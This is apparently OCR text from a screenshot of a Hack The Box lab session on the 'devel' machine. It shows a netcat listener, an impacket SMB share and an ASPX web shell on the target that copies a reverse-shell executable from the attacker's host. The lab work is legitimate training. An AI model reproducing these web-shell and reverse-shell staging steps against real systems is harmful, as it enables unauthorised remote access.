 [Windows+Privilege+Es...
notes.ctb - /home/kali/ht...
ASPX Shell - Mozilla Fir...
*Untitled 1 - Mousepad
kali@kali: ~/htb/boxes/d...
Documents - File Manag...
08:58 AM
47%
kali@kali: ~/htb/box
File Actions Edit View Help
kali@kali:~/htb/boxes/devel$ ls
an4kein an4kein1.txt an4kein.txt antak.aspx CmdAsp.asp nmap
kali@kali:~/htb/boxes/devel$ sudo nc -nlvp 53
[sudo] password for kali:
listening on [any] 53 ...
kali@kali:~/htb/boxes/devel$ sudo impacket-smbserver tools .
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.5,49158)
[HTB] 0:vpn 1:sudo* 2:bash-
ASPX Shell - Mozilla Firefox
ASPX
antak we
Antak W
WebShe
webshell
artyuum
raw.githubu
check us
How to c
10.10.10.5/shell.aspx
300%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
ASPX Shell by LT
Shell
copy \\10.10.14.37\tools\reverse.exe
Execute
OSArchitecture
32-bit
Waiting for 10.10.10.5...